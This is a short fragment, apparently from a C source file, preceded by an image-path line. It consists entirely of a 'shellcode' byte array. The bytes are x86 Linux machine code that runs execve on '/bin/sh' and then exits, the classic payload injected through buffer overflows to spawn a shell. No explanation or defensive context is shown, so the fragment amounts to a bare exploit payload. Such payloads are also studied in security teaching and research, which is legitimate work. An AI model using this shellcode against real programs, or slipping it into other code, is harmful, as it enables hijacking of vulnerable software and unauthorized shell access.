 4 static const char shellcode[] =
5 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
6 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
7 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
8